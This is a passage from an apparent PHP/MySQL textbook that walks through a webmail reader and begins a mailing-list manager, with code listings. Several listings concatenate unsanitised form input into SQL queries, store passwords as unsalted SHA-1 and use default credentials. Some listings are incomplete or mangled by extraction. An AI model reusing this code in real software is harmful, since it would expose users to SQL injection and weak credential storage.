```

As you can see, the get\_accounts() function connects to the database, retrieves all the accounts for a particular user, and returns them as an array.

#### Creating a New Account

If a user fills out the account form and clicks the Save Changes button, the storesettings action will be activated. Let's look at the event handling code for this from index.php. In the preprocessing stage, you execute the following code: case 'store-settings': store\_account\_settings(\$\_SESSION['auth\_user'], \$\_POST);

break;

The store\_account\_settings() function writes the new account details into the database. The code for this function is shown in Listing 29.5.

```
Listing 29.5 store_account_settings() Function from mail_fns.php—
Function to Save New Account Details for a User
```

```
function store_account_settings($auth_user, $settings) {
    if(!filled_out($settings)) {
      echo "All fields must be filled in. Try again.";
    return false;
    } else {
      if($settings['account']>0) {
    }
}
```

```
Listing 29.5 Continued
```

}

```
$query = "update accounts set server = '".$settings[server]."',
                port = ".$settings[port].", type = '".$settings[type]."',
                remoteuser = '".$settings[remoteuser]."',
                remotepassword = '".$settings[remotepassword]."'
              where accountid = '".$settings[account]."'
                and username = '".$auth_user."'";
  } else {
    $query = "insert into accounts values ('".$auth_user."',
                   '".$settings[server]."', '".$settings[port]."',
                   '".$settings[type]."', '".$settings[remoteuser]."',
                   '".$settings[remotepassword]."', NULL)";
  }
  if($conn=db_connect()) {
    $result=$conn->query($query);
    if ($result) {
      return true;
    } else {
      return false;
    }
  } else {
    echo "Could not store changes.";
    return false;
  }
}
```

As you can see, two choices within the store\_account\_settings() function correspond to inserting a new account or updating an existing account. The function executes the appropriate query to save the account details.

After storing the account details, you go back to index.php, to the main body stage:

```
case 'store-settings':
case 'account-setup':
case 'delete-account':
    display_account_setup($_SESSION['auth_user']);
break;
```

As you can see, you then execute the display\_account\_setup() function as before to list the user's account details. The newly added account will now be included.

#### Modifying an Existing Account

The process for modifying an existing account is similar. The user can change the account details and click the Save Changes button. Again, this activity triggers the store-settings action, but this time it updates the account details instead of inserting them.

#### **Deleting an Account**

To delete an account, the user can click the Delete Account button shown under each account listing. Doing so activates the delete-account action.

In the preprocessing section of the index.php script, you execute the following code:

```
case 'delete-account':
    delete_account($_SESSION['auth_user'], $account);
    break;
```

This code calls the delete\_account() function. The code for this function is shown in Listing 29.6. Account deletion needs to be handled before the header because a choice of which account to use is located inside the header. The account list needs to be updated before it can be correctly drawn.

Listing 29.6 delete\_account() Function from mail\_fns.php—Function to Delete a Single Account's Details

After execution returns to index.php, the body stage runs the following code:

```
case 'store-settings':
case 'account-setup':
case 'delete-account':
        display_account_setup($_SESSION['auth_user']);
break;
```

Notice that this is the same code you ran before; it just displays the list of the user's accounts.

## **Reading Mail**

After the user has set up some accounts, you can move on to the main game: connecting to these accounts and reading mail.

#### Selecting an Account

The user needs to select one of his accounts to read mail from. The currently selected account is stored in the \$selected\_account session variable.

If the user has a single account registered in the system, it will be automatically selected when he logs in, as follows:

```
if(number_of_accounts($_SESSION['auth_user'])==1) {
    $accounts = get_account_list($_SESSION['auth_user']);
    $_SESSION['selected_account'] = $accounts[0];
}
```

The number\_of\_accounts() function, from mail\_fns.php, works out whether the user has more than one account; this function is shown in Listing 29.7. The

get\_account\_list() function retrieves an array of the user's account IDs. In this case, there is exactly one, so you can access it as the array's 0 value.

Listing 29.7 number\_of\_accounts() Function from mail\_fns.php—Function to Work Out How Many Accounts a User Has Registered

```
function number_of_accounts($auth_user) {
    // get the number of accounts that belong to this user
    $query = "select count(*) from accounts where
        username = '".$auth_user."'";

    if($conn=db_connect()) {
        $result = $conn->query($query);
        if($result) {
            $row = $result->fetch_array();
            return $row[0];
        }
    }
    return 0;
}
```

The get\_account\_list() function is similar to the get\_accounts() function you looked at before except that it retrieves only the account names.

If a user has multiple accounts registered, he will need to select one to use. In this case, the headers contain a SELECT option that lists the available mailboxes. Choosing the appropriate one automatically displays the mailbox for that account. You can see this in Figure 29.5.



Figure 29.5 After the account is selected from the SELECT box, the mail from that account is downloaded and displayed.

This SELECT option is generated in the do\_html\_header() function from output\_fns.php, as shown in the following code fragment:

We have generally avoided discussing the HTML used in the examples in this book, but the HTML generated by the function display\_account\_select() bears a visit.

Depending on the accounts the current user has, display\_account\_select() generates HTML like this:

```
value="index.php?action=select-account&account=3">
    localhost
    </option>
</select>
```

Most of this code is just an HTML select element, but it also includes a little JavaScript. In the same way that PHP can generate HTML, it can also be used to generate client-side scripts.

Whenever a change event happens to this element, JavaScript sets window.location to the value of the option. If your user selects the first option in the select, window.location will be set to 'index.php?action=select-account&account=10'. This results in this URL being loaded. Obviously, if the user has a browser that does not support JavaScript or has JavaScript disabled, this code will have no effect.

The display\_account\_select() function, from output\_fns.php, gets the available account list and displays the SELECT. It also uses the get\_account\_list() function discussed previously.

Choosing one of the options in the SELECT activates the select\_account event. If you look at the URL in Figure 29.5, you can see this event appended to the end of the URL, along with the account ID of the chosen account.

Appending these GET variables has two effects. First, in the preprocessing stage of index.php, the chosen account is stored in the session variable \$selected\_account, as follows:

Second, when the body stage of the script is executed, the following code is executed:

break;

As you can see, you take the same action here as if the user had chosen the View Mailbox option. We look at that action next.

#### Viewing Mailbox Contents

Mailbox contents can be viewed with the display\_list() function. This function displays a list of all the messages in the mailbox. The code for this function is shown in Listing 29.8.

```
Listing 29.8 display_list() Function from output_fns.php—Function to Display All Mailbox Messages
```

```
function display_list($auth_user, $accountid) {
 // show the list of messages in this mailbox
 global $table_width;
 if(!$accountid) {
   echo "No mailbox selected.";
 } else {
   $imap = open_mailbox($auth_user, $accountid);
   if($imap) {
     echo "<table width=\"".$table_width."\" cellspacing=\"0\"
                 cellpadding=\"6\" border=\"0\">";
     $headers = imap_headers($imap);
     // we could reformat this data, or get other details using
     // imap_fetchheaders, but this is not a bad summary so we
     // just echo each
     $messages = sizeof($headers);
     for($i = 0; $i<$messages; $i++) {</pre>
       echo "
       if($i%2) {
         echo "#fffffff";
       } else {
         echo "#ffffcc";
       }
       echo "\"><a href=\"index.php?action=view-message&messageid="</pre>
             .($i+1)."\">";
       echo $headers[$i];
       echo "</a>\n";
     }
     echo "";
   } else {
     $account = get_account_settings($auth_user, $accountid);
```

Listing 29.8 Continued

In the display\_list() function, you actually begin to use PHP's IMAP functions. The two key parts of this function are opening the mailbox and reading the message headers.

You open the mailbox for a user account with a call to the open\_mailbox() function written in mail\_fns.php. This function is shown in Listing 29.9.

Listing 29.9 open\_mailbox() Function from mail\_fns.php—This Function Connects to a User Mailbox

```
function open_mailbox($auth_user, $accountid) {
 // select mailbox if there is only one
 if(number_of_accounts($auth_user)==1) {
    $accounts = get_account_list($auth_user);
   $_SESSION['selected_account'] = $accounts[0];
   $accountid = $accounts[0];
 }
 // connect to the POP3 or IMAP server the user has selected
 $settings = get_account_settings($auth_user, $accountid);
 if(!sizeof($settings)) {
      return 0;
 1
 $mailbox = '{'.$settings[server];
 if($settings[type] == 'POP3') {
    $mailbox .= '/pop3';
 }
  $mailbox .= ':'.$settings[port].'}INBOX';
 // suppress warning, remember to check return value
 @$imap = imap_open($mailbox, $settings['remoteuser'],
           $settings['remotepassword']);
 return $imap;
}
```

You actually open the mailbox with the imap\_open() function, which has the following prototype:

int imap\_open (string mailbox, string username, string password [, int options])

The parameters you need to pass to it are as follows:

 mailbox—This string should contain the server name and mailbox name, and optionally a port number and protocol. The format of this string is

{hostname/protocol:port}boxname

If the protocol is not specified, it defaults to IMAP. In the code we wrote, you can see that we specify POP3 if the user has specified that protocol for a particular account.

For example, to read mail from the local machine using the default ports, you would use the following mailbox name for IMAP:

{localhost:143}INBOX

And you would use this one for POP3:

{localhost/pop3:110}INBOX

- username—The username for the account.
- password—The password for the account.

You can also pass it optional flags to specify options such as "open mailbox in readonly mode".

Note that we constructed the mailbox string piece by piece with the concatenation operator before passing it to imap\_open().You need to be careful how you construct this string because strings containing {\$ can cause problems in PHP.

This function call returns an IMAP stream if the mailbox can be opened and false if it cannot.

When you are finished with an IMAP stream, you can close it by using imap\_close(*imap\_stream*). In this function, the IMAP stream is passed back to the main program. You then use the imap\_headers() function to get the email headers for display:

```
$headers = imap_headers($imap);
```

This function returns header information for all mail messages in the mailbox you have connected to. The information is returned as an array, one line per message. This information has not been formatted. The function just outputs one line per message, so you can see from looking at Figure 29.5 what the output looks like.

You can get more information about email headers using the confusing, similarly named imap\_header() function. In this case, though, the imap\_headers() function gives you enough detail for the purposes of this project.

#### Reading a Mail Message

Each message in the previous display\_list() function is set up to link to specific email messages. Each link is of the form

index.php?action=view-message&messageid=6

The messageid is the sequence number used in the headers retrieved earlier. Note that IMAP messages are numbered from 1, not 0.

If the user clicks one of these links, he will see output like that shown in Figure 29.6.



Figure 29.6 Using the view-message action shows a particular message.

When you enter these parameters into the index.php script, you execute the following code:

```
case 'show-headers':
case 'hide-headers':
case 'view-message':
   // if we have just picked a message from the list, or were looking at
   // a message and chose to hide or view headers, load a message
   $fullheaders = ($action == 'show-headers');
```

break;

Here, you check the value of the \$action being equal to 'show-headers'. In this case, it is false, and \$fullheaders is set equal to false. We look at the 'show-headers' action in a moment.

The line

```
$fullheaders = ($action == 'show-headers');
```

could have been more verbosely-but perhaps more clearly-written as

```
if ($action == 'show-headers') {
   $fullheaders = true;
} else {
   $fullheaders = false;
}
```

Next, you call the display\_message() function. Most of this function outputs plain HTML, so we do not go through it here. It calls the retrieve\_message() function to get the appropriate message from the mailbox:

\$message = retrieve\_message(\$auth\_user, \$accountid, \$messageid, \$fullheaders);

The retrieve\_message() function is in the mail\_fns.php library.You can see the code for it in Listing 29.10.

Listing 29.10 retrieve\_message() Function from mail\_fns.php—This Function Retrieves One Specific Message from a Mailbox

Listing 29.10 Continued

```
$message['body'] = imap_body($imap, $messageid);
 if(!$message['body']) {
    $message['body'] = "[This message has no body]\n\n\n\n\n";
 }
 if($fullheaders) {
    $message['fullheaders'] = imap_fetchheader($imap, $messageid);
  } else {
    $message['fullheaders'] = '';
  }
  $message['subject'] = $header->subject;
  $message['fromaddress'] = $header->fromaddress;
  $message['toaddress'] = $header->toaddress;
  $message['ccaddress'] = $header->ccaddress;
  $message['date'] =
                     $header->date;
  // note we can get more detailed information by using from and to
  // rather than fromaddress and toaddress, but these are easier
  imap_close($imap);
 return $message;
}
```

Again, you use open\_mailbox() to open the user's mailbox. This time, however, you are after a specific message. Using this function library, you download the message headers and message body separately.

The three IMAP functions used here are imap\_header(), imap\_fetchheader(), and imap\_body(). Note that the two header functions are distinct from imap\_headers(), the one used previously. They are somewhat confusingly named. To summarize

- imap\_headers()—Returns a summary of the headers for all the messages in a mailbox. It returns them as an array with one element per message.
- imap\_header()—Returns the headers for one specific message in the form of an object.
- imap\_fetchheader()—Returns the headers for one specific message in the form of a string.

In this case, you use imap\_header() to fill out specific header fields and imap\_ fetchheader() to show the user the full headers if requested. (We come back to this topic later.)

You use imap\_header() and imap\_body() to build an array containing all the elements of a message that you are interested in.You call imap\_header() as follows:

```
$header = imap_header($imap, $messageid);
```

You can then extract each of the fields you require from the object:

```
$message['subject'] = $header->subject;
```

You call imap\_body() to add the message body to the array as follows:

```
$message['body'] = imap_body($imap, $messageid);
```

Finally, you close the mailbox with imap\_close() and return the array you have built. The display\_message() function can then display the message's fields in the form shown in Figure 29.6.

### Viewing Message Headers

As you can see in Figure 29.6, the message contains a Show Headers button. It activates the show-headers option, which adds the full message headers to the message display. If the user clicks this button, he will see output similar to that shown in Figure 29.7.



Figure 29.7 Using show-headers to see the full headers for this message will help a user track down the source of the spam.

As you probably noticed, the event handling for view-message covers show-headers (and its counterpart hide-headers), too. If this option is selected, you do the same

things as before. But in retrieve\_message(), you also grab the full text of the headers, as follows:

```
if($fullheaders) {
    $message['fullheaders'] = imap_fetchheader($imap, $messageid);
}
```

You can then display these headers for the user.

#### **Deleting Mail**

If a user clicks the Delete button on a particular email, he will activate the 'delete' action. Doing so executes the following code from index.php:

As you can see, the message is deleted using the delete\_message() function, and then the resulting mailbox is displayed as discussed previously. The code for the delete\_message() function is shown in Listing 29.11.

Listing 29.11 delete\_message() Function from mail\_fns.php—This Function Deletes One Specific Message from a Mailbox

```
function delete_message($auth_user, $accountid, $message_id) {
    // delete a single message from the server
    $imap = open_mailbox($auth_user, $accountid);
    if($imap) {
        imap_delete($imap, $message_id);
        imap_expunge($imap);
        imap_close($imap);
        return true;
    }
    return false;
}
```

As you can see, this function uses a number of the IMAP functions. The new ones are imap\_delete() and imap\_expunge(). Note that imap\_delete() only marks messages for deletion. You can mark as many messages as you like. The call to imap\_expunge() actually deletes the messages.

## Sending Mail

Finally, we come to sending mail. You can do this in a few ways from this script: The user can send a new message, reply to, or forward mail. Let's see how these actions work.

#### Sending a New Message

The user can choose to send a new message by clicking the New Message button. Doing so activates the 'new-message' action, which executes the following code in index.php/case 'new-message':

break;

The new message form is just a form for sending mail. You can see what it looks like in Figure 29.8. This figure actually shows a mail reply rather than new mail, but the form is the same. We look at forwarding and replies next.



Figure 29.8 You can reply to the message or forward it on to someone else.

Clicking the Send Message button invokes the 'send-message' action, which executes the following code:

```
case 'send-message':
    if(send_message($to, $cc, $subject, $message)) {
        echo "Message sent.";
    } else {
        echo "Could not send message.";
    }
```

This code calls the send\_message() function, which actually sends the mail. This function is shown in Listing 29.12.

Listing 29.12 send\_message() Function from mail\_fns.php—This Function Sends the Message That the User Has Typed In

```
function send_message($to, $cc, $subject, $message) {
 // send one email via PHP
 if (!$conn=db_connect()) {
   return false;
 }
 $query = "select address from users where
username='".$_SESSION['auth_user']."'";
 $result = $conn->query($query);
 if (!$result) {
   return false;
 } else if ($result->num_rows==0) {
   return false;
 } else {
   $row = $result->fetch_object();
   $other = 'From: '.$row->address;
   if (!empty($cc)) {
       $other.="\r\nCc: $cc";
   }
   if (mail($to, $subject, $message, $other)) {
     return true;
   } else {
     return false;
    }
 }
}
```

As you can see, this function uses mail() to send the email. First, however, it loads the user's email address out of the database to use in the From field of the email.

#### **Replying To or Forwarding Mail**

The Reply, Reply All, and Forward functions all send mail in the same way that New Message does. The difference in how they work is that they fill in parts of the new message form before showing it to the user. Look back at Figure 29.8. The content of the message being replied to has been indented with the > symbol, and the Subject line prefaced with Re:. Similarly, the Forward and Reply All options fill in the recipients, subject line, and indented message.

The code to reply to or forward mail is activated in the body section of index.php, as follows:

```
case 'reply-all':
  //set cc as old cc line
 if(!$imap) {
    $imap = open_mailbox($_SESSION['auth_user'],
    $ SESSION['selected account']);
  }
  if($imap) {
    $header = imap_header($imap, $messageid);
    if($header->reply_toaddress) {
       $to = $header->reply_toaddress;
    } else {
       $to = $header->fromaddress;
    }
    $cc = $header->ccaddress;
    $subject = "Re: ".$header->subject;
    $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
    imap_close($imap);
    display_new_message_form($_SESSION['auth_user'],
                             $to, $cc, $subject, $body);
  }
break;
case 'reply':
  //set to address as reply-to or from of the current message
 if(!$imap) {
```

```
$imap = open_mailbox($_SESSION['auth_user'],
    $_SESSION['selected_account']);
  }
  if($imap) {
    $header = imap_header($imap, $messageid);
    if($header->reply_toaddress) {
       $to = $header->reply_toaddress;
    } else {
       $to = $header->fromaddress;
    }
    $subject = "Re: ".$header->subject;
    $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
    imap_close($imap);
    display_new_message_form($_SESSION['auth_user'],
                            $to, $cc, $subject, $body);
 }
break;
case 'forward':
  //set message as quoted body of current message
 if(!$imap) {
    $imap = open_mailbox($_SESSION['auth_user'],
    $_SESSION['selected_account']);
 }
  if($imap) {
    $header = imap_header($imap, $messageid);
    $body = add_quoting(stripslashes(imap_body($imap, $messageid)));
    $subject = "Fwd: ".$header->subject;
    imap_close($imap);
    display_new_message_form($_SESSION['auth_user'],
                             $to, $cc, $subject, $body);
 }
```

```
break;
```

You can see that each of these options sets up the appropriate headers, applies formatting as necessary, and calls the display\_new\_message\_form() function to set up the form.

Now you've seen the full set of functionality for the web mail reader.

## **Extending the Project**

There are many extensions or improvements you could make to this project. You can look to the mail reader you normally use for inspiration, but some useful additions are the following:

- Add the ability for users to register with this site. (You could reuse some of the code from Chapter 27, "Building User Authentication and Personalization," for this purpose.)
- Add the ability for users to have many addresses. Many users have more than one email address—perhaps a personal address and a work address. By moving their stored email address from the users table to the accounts table, you could allow them to use many addresses. You would need to change a limited amount of other code, too. The send mail form would need a drop-down box to select which address to use.
- Add the ability to send, receive, and view mail with attachments. If users are to be able to send attachments, you will need to build in file upload capabilities as discussed in Chapter 19, "Interacting with the File System and the Server." Sending mail with attachments is covered in Chapter 30, "Building a Mailing List Manager."
- Add address book capabilities.
- Add network newsreading capabilities. Reading from an NNTP server using the IMAP functions is almost identical to reading from a mailbox. You just need to specify a different port number and protocol in the imap\_open() call. Instead of naming a mailbox such as INBOX, you name a newsgroup to read from instead. You could combine this with the thread-building capabilities from the project in Chapter 31, "Building Web Forums," to build a threaded web-based newsreader.

## Next

In the next chapter, you build another email-related project. In this one, you build an application to support sending newsletters on multiple topics to people who subscribe through your site.

# 30

## Building a Mailing List Manager

AFTER YOU'VE BUILT UP A BASE OF SUBSCRIBERS to your website, it's nice to be able to keep in touch with them by sending out a newsletter. In this chapter, you implement a front end for a mailing list manager (MLM). Some MLMs allow each subscriber to send messages to other subscribers. The program you create in this chapter is a newsletter system, in which only the list administrator can send messages. The system is named Pyramid-MLM.

This system is similar to others already in the marketplace. To get some idea of what we are aiming for, look at http://www.topica.com

Your application lets an administrator create multiple mailing lists and send newsletters to each of those lists separately. This application uses file upload to enable administrators to upload text and HTML versions of newsletters that they have created offline. This means administrators can use whatever software they prefer to create newsletters.

Users can subscribe to any of the lists at the site and select whether to receive newsletters in text or HTML.

We discuss the following topics:

- File upload with multiple files
- Mime-encoded email attachments
- HTML-formatted email
- Managing user passwords without human interaction

## Solution Components

You want to build an online newsletter composition and sending system. This system should allow various newsletters to be created and sent to users, and allow users to subscribe to one or many of the newsletters. The solution components fall under these general goals:

- Administrators should be able to set up and modify mailing lists.
- Administrators should be able to send text and HTML newsletters to all the subscribers of a single mailing list.
- Users should be able to register to use the site, and enter and modify their details.
- Users should be able to subscribe to any of the lists on the site.
- Users should be able to unsubscribe from lists they are subscribed to.
- Users should be able to store their preference for either HTML-formatted or plain-text newsletters.
- For security reasons, users should not be able to send mail to the lists or to see each other's email addresses.
- Users and administrators should be able to view information about mailing lists.
- Users and administrators should be able to view past newsletters that have been sent to a list (the archive).

Now that you know the idea behind the project, you can begin designing the solution and its components, such as setting up a database of lists, subscribers, and archived newsletters; uploading newsletters that have been created offline; and sending mail with attachments.

#### Setting Up a Database of Lists and Subscribers

In this project, you track the usernames and passwords of all system users, as well as a list of the lists they have subscribed to. You also store each user's preference for receiving text or HTML email so that you can send a user the appropriate version of the newsletter.

An administrator is a specialized user with the ability to create new mailing lists and send newsletters to those lists.

A nice piece of functionality to have for a system like this is an archive of previous newsletters. Subscribers might not keep previous postings but might want to look up something. An archive can also act as a marketing tool for the newsletter because potential subscribers can see what the newsletters are like.

You will find nothing new or difficult in setting up this database in MySQL and an interface to it in PHP.

#### **Uploading Newsletters**

You need an interface to allow the administrator to send newsletters, as mentioned previously. What we haven't discussed is how the administrator will create that newsletter. You could provide him with a form where he could type or paste the newsletter content. However, it increases the user-friendliness of the system to let the administrator create a newsletter in his favorite editor and then upload the file to the web server. This also makes it easy for the administrator to add images to an HTML newsletter. For this, you can use the file upload capability discussed in Chapter 19, "Interacting with the File System and the Server."

You need to use a slightly more complicated form than you used in previous projects. For this project, you require the administrator to upload both text and HTML versions of the newsletter, along with any inline images that go into the HTML.

After the newsletter has been uploaded, you need to create an interface so that the administrator can preview the newsletter before sending it. This way, he can confirm that all the files were uploaded correctly.

Note that you also store all these files in an archive directory so that users can read back issues of newsletters. This directory needs to be writable by the user your web server runs as. The upload script will try to write the newsletters into ./archive/, so you need to make sure you create that directory and set permissions on it appropriately.

#### Sending Mail with Attachments

For this project, you want to be able to send users either a plain-text newsletter or a "fancy" HTML version, according to their preference.

To send an HTML file with embedded images, you need to find a way to send attachments. PHP's simple mail() function doesn't easily support sending attachments. Instead, you can use the excellent Mail\_Mime package from PEAR, originally created by Richard Heyes. It can deal with HTML attachments and can also be used to attach any images that are contained in the HTML file.

Installation instructions for this package are included under "Installing PEAR" in Appendix A, "Installing PHP and MySQL."

## Solution Overview

For this project, you again use an event-driven approach to writing the code, as in Chapter 29, "Building a Web-Based Email Service."

To help you get started, we again began by drawing a set of system flow diagrams to show the paths users might take through the system. In this case, we drew three diagrams to represent the three different sets of interactions users can have with the system. Users have different allowable actions when they are not logged in, when they are logged in as regular users, and when they are logged in as administrators. These actions are shown in Figures 30.1, 30.2, and 30.3, respectively.

In Figure 30.1, you can see the actions that can be taken by a user who is not logged in. As you can see, he can log in (if he already has an account), create an account (if he doesn't already have one), or view the mailing lists available for signup (as a marketing tactic).



Figure 30.1 Users can choose only a limited number of actions when they are not logged in.

Figure 30.2 shows the actions a user can take after logging in. He can change his account setup (email address and preferences), change his password, and change which lists he is subscribed to.



**Figure 30.2** After logging in, users can change their preferences through a variety of options.

Figure 30.3 shows the actions available if an administrator has logged in. As you can see, an administrator has most of the functionality available to a user and some additional options. She can also create new mailing lists, create new messages for a mailing list by uploading files, and preview messages before sending them.

Because this application uses an event-driven approach again, the backbone of the application is contained in one file, index.php, which calls on a set of function libraries. An overview of the files in this application is shown in Table 30.1.



Figure 30.3 Administrators have additional actions available to them.

| Filename            | Туре        | Description                                                                                                    |  |
|---------------------|-------------|----------------------------------------------------------------------------------------------------|--|
| index.php           | Application | The main script that runs the entire application                                                                     |  |
| include_fns.php     | Functions   | Collection of include files for this application                                                                     |  |
| data_valid_fns.php  | Functions   | Collection of functions for validating input data                                                                    |  |
| db_fns.php          | Functions   | Collection of functions for connecting to the mlm database                                                           |  |
| mlm_fns.php         | Functions   | Collection of functions specific to this application                                                                 |  |
| output_fns.php      | Functions   | Collection of functions for outputting HTML                                                                          |  |
| upload.php          | Component   | Script that manages the file upload component of<br>the administrator role; separated out to make<br>security easier |  |
| user_auth_fns.php   | Functions   | Collection of functions for authenticating users                                                                     |  |
| create_database.sql | SQL         | SQL to set up the mlm database and set up a web user and an administrative user                                      |  |

 Table 30.1
 Files in the Mailing List Manager Application

Now let's work through the project implementation, beginning with the database in which you will store subscriber and list information.

## Setting Up the Database

For this application, you need to store the following details:

- Lists—Mailing lists available for subscription
- Subscribers—Users of the system and their preferences
- **Sublists**—A record of which users have subscribed to which lists (a many-tomany relationship)
- Mail—A record of email messages that have been sent
- **Images**—You need to track the text, HTML, and images that go with each email because you want to be able to send email messages that consist of multiple files.

The SQL used to create this database is shown in Listing 30.1.

```
Listing 30.1 create_database.sql-SQL to Create the mlm Database
```

```
create database mlm;
use mlm;
create table lists
(
   listid int auto_increment not null primary key,
   listname char(20) not null,
   blurb varchar(255)
);
create table subscribers
 email char(100) not null primary key,
 realname char(100) not null,
 mimetype char(1) not null,
 password char(40) not null,
 admin tinyint not null
);
# stores a relationship between a subscriber and a list
create table sub_lists
(
  email char(100) not null,
 listid int not null
);
create table mail
(
```

Listing 30.1 Continued

```
mailid int auto_increment not null primary key,
  email char(100) not null,
 subject char(100) not null,
 listid int not null,
 status char(10) not null,
 sent datetime,
 modified timestamp
);
#stores the images that go with a particular mail
create table images
(
 mailid int not null,
 path char(100) not null,
 mimetype char(100) not null
);
grant select, insert, update, delete
on mlm.*
to mlm@localhost identified by 'password';
insert into subscribers values
('admin@localhost', 'Administrative User', 'H', sha1('admin'), 1);
```

Remember that you can execute this SQL by typing

mysql -u root -p < create\_database.sql</pre>

You need to supply your root password. (You could, of course, execute this script via any MySQL user with the appropriate privileges; we just used root here for simplicity.) You should change the password for the mlm user and the administrator in your script before running it.

Some of the fields in this database require a little further explanation, so let's briefly run through them. The lists table contains a listid and listname. It also contains a blurb, which is a description of what the list is about.

The subscribers table contains email addresses (email) and names (realname) of the subscribers. It also stores their password and a flag (admin) to indicate whether a user is an administrator. You also store the type of mail they prefer to receive in mimetype. This can be either H for HTML or T for text.

The sublists table contains email addresses (email) from the subscribers table and listids from the lists table.

The mail table contains information about each email message that is sent through the system. It stores a unique ID (mailid), the address the mail is sent from (email), the subject line of the email (subject), and the listid of the list it has been sent to or will be sent to. The actual text or HTML of the message could be a large file, so you need to store the archive of the actual messages outside the database. You also track some general status information: whether the message has been sent (status), when it was sent (sent), and a timestamp to show when this record was last modified (modified).

Finally, you use the images table to track any images associated with HTML messages. Again, these images can be large, so you store them outside the database for efficiency. You need to keep track of the mailid they are associated with, the path to the location where the image is actually stored, and the MIME type of the image (mimetype)—for example, image/gif.

The SQL shown in Listing 30.1 also sets up a user for PHP to connect as and an administrative user for the system.

## **Defining the Script Architecture**

As in the preceding project, this project uses an event-driven approach. The backbone of the application is in the file index.php. This script has the following four main segments:

- 1. Perform preprocessing. Do any processing that must be done before headers can be sent.
- 2. Set up and send headers. Create and send the start of the HTML page.
- 3. Perform an action. Respond to the event that has been passed in. As in the preceding example, the event is contained in the *saction* variable.
- 4. Send footers.

Almost all the application's processing is done in this file. The application also uses the function libraries listed in Table 30.1, as mentioned previously.

The full listing of the index.php script is shown in Listing 30.2.

Listing 30.2 index.php-Main Application File for Pyramid-MLM

```
<?php
* Section 1 : pre-processing
include ('include_fns.php');
 session start();
 $action = $_GET['action'];
 $buttons = array();
 //append to this string if anything processed before header has output
 $status = '';
 // need to process log in or out requests before anything else
 if(($_POST['email']) && ($_POST['password'])) {
  $login = login($_POST['email'], $_POST['password']);
  if($login == 'admin') {
    $status .= "
            <strong>".get_real_name($_POST['email'])."</strong>
            logged in successfully as
            <strong>Administrator</strong>.";
    $_SESSION['admin_user'] = $_POST['email'];
  } else if($login == 'normal') {
    $status .= "
            <strong>".get real name($ POST['email'])."</strong>
            logged in successfully.";
    $_SESSION['normal_user'] = $_POST['email'];
  } else {
    $status .= "Sorry, we could
            not log you in with that email address
            and password.";
  }
 }
 if($action == 'log-out') {
  unset($action);
  $ SESSION=array();
  session_destroy();
 }
* Section 2: set up and display headers
```

```
Listing 30.2 Continued
```

```
// set the buttons that will be on the tool bar
 if(check_normal_user()) {
   // if a normal user
   $buttons[0] = 'change-password';
   $buttons[1] = 'account-settings';
   $buttons[2] = 'show-my-lists';
   $buttons[3] = 'show-other-lists';
   $buttons[4] = 'log-out';
 } else if(check_admin_user()) {
   // if an administrator
   $buttons[0] = 'change-password';
   $buttons[1] = 'create-list';
   $buttons[2] = 'create-mail';
   $buttons[3] = 'view-mail';
   $buttons[4] = 'log-out';
   $buttons[5] = 'show-all-lists';
   $buttons[6] = 'show-my-lists';
   $buttons[7] = 'show-other-lists';
 } else {
   // if not logged in at all
   $buttons[0] = 'new-account';
   $buttons[1] = 'show-all-lists';
   $buttons[4] = 'log-in';
 }
 if($action) {
   // display header with application name and description of page or action
   do_html_header('Pyramid-MLM - '.format_action($action));
 } else {
   // display header with just application name
   do_html_header('Pyramid-MLM');
 }
 display_toolbar($buttons);
 //display any text generated by functions called before header
 echo $status;
* Section 3: perform action
// only these actions can be done if not logged in
 switch ($action) {
   case 'new-account':
```

```
Listing 30.2 Continued
```

```
// get rid of session variables
    session_destroy();
    display_account_form();
  break;
  case 'store-account':
    if (store_account($_SESSION['normal_user'],
             $_SESSION['admin_user'], $_POST)) {
      $action = '';
    }
    if(!check_logged_in()) {
      display_login_form($action);
    }
  break;
  case 'log-in':
  case '':
    if(!check_logged_in()) {
      display_login_form($action);
    }
  break;
  case 'show-all-lists':
    display_items('All Lists', get_all_lists(), 'information',
                  'show-archive','');
  break;
  case 'show-archive':
    display_items('Archive For '.get_list_name($_GET['id']),
                   get_archive($_GET['id']), 'view-html',
                  'view-text', '');
  break;
  case 'information':
    display_information($_GET['id']);
  break;
}
//all other actions require user to be logged in
if(check_logged_in()) {
  switch ($action) {
    case 'account-settings':
```

```
Listing 30.2 Continued
```

```
display_account_form(get_email(),
       get_real_name(get_email()), get_mimetype(get_email()));
break;
case 'show-other-lists':
  display_items('Unsubscribed Lists',
